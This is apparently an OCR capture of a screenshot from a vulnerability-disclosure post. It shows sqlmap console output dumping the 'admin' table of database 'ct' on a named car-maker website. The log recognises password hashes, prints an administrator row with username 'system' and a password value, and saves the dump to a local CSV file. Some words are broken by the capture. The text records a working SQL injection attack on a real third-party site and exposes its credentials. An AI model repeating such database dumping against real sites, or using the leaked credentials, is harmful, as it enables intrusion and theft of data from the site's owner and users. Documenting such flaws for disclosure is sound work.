 [18:30:36] [INFO] fetching entries of column(s) 'password, usergroup, username
for table 'admin' in database 'ct'
[18:30:36] [INFO] analyzing table dump for possible password hashes
[18:30:36] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processin
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: ct
Table: admin
[1 entry]
+-----------+----------+----------------------------------+
| usergroup | username | password |
+-----------+----------+----------------------------------+
| 1 | system | 41161 |
+-----------+----------+----------------------------------+
[18:30:39] [INFO] table 'ct.admin' dumped to CSV file 'C:\Users\wjl\.sqlmap\ou
ut\www.changan-mazda.com.cn\dump\ct\admin.csv'
[18:30:39] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlma
output\www.changan-mazda.com.cn'
www.wooyun.org
[*] shutting down at 18:30:39